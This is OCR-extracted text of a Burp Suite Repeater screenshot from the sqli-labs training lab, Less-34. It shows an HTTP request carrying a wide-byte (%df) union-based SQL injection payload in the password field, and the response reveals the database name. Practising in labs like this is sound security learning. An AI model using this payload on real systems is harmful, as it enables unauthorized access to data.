 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-34/index.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://192.168.100.1
Connection: close
Referer: http://192.168.100.1/sqli-labs/Less-34/index.php
Cookie: PHPSESSID=s6su3oqohjbjv68pl7o6dkmi00
Upgrade-Insecure-Requests: 1
uname=123&passwd=-123%df' union select 1,database() --+&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<center>
<br>
<br>
<br>
<img src="../images/Less-34.jpg" />
</center>
<br><font color= "#FFFF00" font size = 4><font size="3"
color="000ff"><br>Your Login name:1<br>Your
Password:security<br></font><br><br><img src="../images/flag.jpg"  /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : 123<br>Hint: The Password
you input is escaped as : -123  \' union select 1,database() -- <br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,987 bytes | 4 millis